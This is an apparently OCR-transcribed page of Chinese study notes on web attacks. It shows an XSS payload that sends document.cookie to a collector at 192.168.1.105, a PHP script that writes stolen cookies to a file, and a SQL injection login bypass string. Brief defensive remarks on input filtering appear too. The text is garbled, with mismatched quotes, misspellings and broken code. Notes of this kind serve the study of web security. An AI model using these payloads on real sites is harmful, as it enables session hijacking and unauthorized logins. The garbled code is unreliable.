 mand
⌘
command
alt
option
?
/
shift
location
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+ document.cookie"
↳另外一台机器.
另一台机器的php页面.
Cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen(C:\cookie.txt","a");
→追加, w写, r读.
fwrite($file, $cookie);
fclose($file);
方法二: onclick="document.getElementById("attendee").value = document.cookie"
或将其变成字符串进行转义(防范方式)
总结: 对输入框内的敏感字符进行过滤. 如('+');
6. SQL注入: 最通用的一个攻击手段,数据库(关系型). (获取服务器数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(1)登录界面: (利用SQL注入登录)
(安全级别最低)
select * from user where username='$username' and password='$password)
#正常查询语句判断该用户是否存在. →输入框中输入.
当 $username= x' or userid=1 #' 时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$password;
存在字段 被注释掉(不需要密码即可登陆)
面的html
userid=1 即可登录页面.
→判断是否存在漏洞.
select username password from user where name = '$username'
='x' or userid=1#'
if(count()==1)
if (password=$password) 登录成功. (需要密码)